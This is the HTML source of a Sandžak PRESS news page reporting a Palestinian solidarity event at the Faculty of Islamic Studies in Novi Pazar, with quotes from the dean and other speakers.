	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Srijeda, 14 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Sjeverni Sandžak" class="entry-crumb" href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Novi Pazar" class="entry-crumb" href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Održana tribina podrške palestinskom narodu na FIS-u</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-290712" class="post-290712 post type-post status-publish format-standard has-post-thumbnail category-novi-pazar category-drustvo category-vijesti-dana" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li><li class="entry-category"><a  href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Održana tribina podrške palestinskom narodu na FIS-u</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-26T12:21:51+02:00" >26. Oktobra 2023.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/odrzana-tribina-podrske-palestinskom-narodu-na-fis-u/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-290712">283</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/odrzana-tribina-podrske-palestinskom-narodu-na-fis-u/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img decoding="async" src="https://sanapress.info/wp-content/uploads/2023/10/111.jpg" /></p>
<p>Na Fakultetu za islamske studije održana je tribina podrške palestinskom narodu. Veleljepno i prostrano zdranje FIS-a bilo je premalo da primi broj zainteresiranih da i na ovaj način pokažu da su uz narod Palestine.<br />
Na samom početku odlomak iz Časnog Kur'ana proučio je hfz. dr. Haris ef. Hadžić, nakon čega je uvodnu riječ imao dekan FIS-a dr. Enver Omerović.</p>
<p><em><strong>“Mnoga djeca ginu dok mi ovdje sjedimo. Mnoge majke bez evlada svog ostaju. Allah je odabrao narod Palestine i počastio ih time da im najveća briga ne bude dunjaluk sa svim ljepotama, već samo briga kako da odbrane svoju svetinju i svoju zemlju. Neka nam budu uvijek u dovama. Dovimo da ih Allah pomogne i da ih sačuva”,</strong></em> kazao je dekan FIS-a dr. Enver Omerović.</p>
<p>Student Emir Zukorlić izveo je kasidu, a nakon njega predavanje je održao hfz. mr. Mirfat Fijuljanin. Na samom početku govorio je o historijatu palestinske države. Vjernici moraju imati jasan stav i biti uz narod Palestine, makar i u dovama.</p>
<p><em><strong>“Osjetila se jedna pozitivna atmosfera i ljudska reakcija na sve ono što se dešava u Palestini. Mislim da to više nije samo pitanje muslimana, to je pitanje humanosti ljudi u cijelom svijetu i svaki čovjek koji ima ljudskosti u sebi zaista ne može ostati nijem i slijep na ono što se tamo događa. Ovo je lijep gest studenata FIS-a koji su time pokazali da ovakvim aktivnostima može da se utiče na javno mnjenje u Sandžaku, ali i šire – kako bi istina doprla do svih ljudi”, </strong></em>kazao je mr. Mirfat Fijuljanin.</p>
<p>Recitaciju o Palestini na arapskom jeziku izvela je studentica Šejma Gicić. Nakon nje Muhamed Fijuljanin skup je oplemenio izvjedbom o Palestini.<br />
Dekan FIS-a dodijelio je zahvalnicu studentu Muju Bećiroviću za afirmaciju i razvoj Studentskog vijeća, nakon čega je dr. Siham Mevid proučila dovu. Na hodniku FIS-a postavljene su kutije za pomoć palestinskom narodu, a dijeljen je promo materijal prisutnima.</p>
<div class="youtube-embed" data-video_id="bBoyd5ZM838"><iframe title="Tribina podrške palestinskom narodu na FIS-u - SPECIJALNA EMISIJA" width="696" height="392" src="https://www.youtube.com/embed/bBoyd5ZM838?feature=oembed&#038;enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div>
<p><strong>SANA</strong></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/odrzana-tribina-podrske-palestinskom-narodu-na-fis-u/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2023-10-26T12:21:51+02:00"><meta itemprop="dateModified" content="2023-10-26T12:21:51+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/odrzana-tribina-podrske-palestinskom-narodu-na-fis-u/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Održana tribina podrške palestinskom narodu na FIS-u"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2023/10/111.jpg"><meta itemprop="width" content="1800"><meta itemprop="height" content="1012"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":290712,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "14733";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4911";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/ministar-zukorlic-i-konzul-atovic-o-jacanju-saradnje-i-podrsci-sandzaku-isptavak/"  rel="bookmark" class="td-image-wrap " title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/0-218x150.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/0-436x300.jpeg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministar-zukorlic-i-konzul-atovic-o-jacanju-saradnje-i-podrsci-sandzaku-isptavak/"  rel="bookmark" title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku">Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
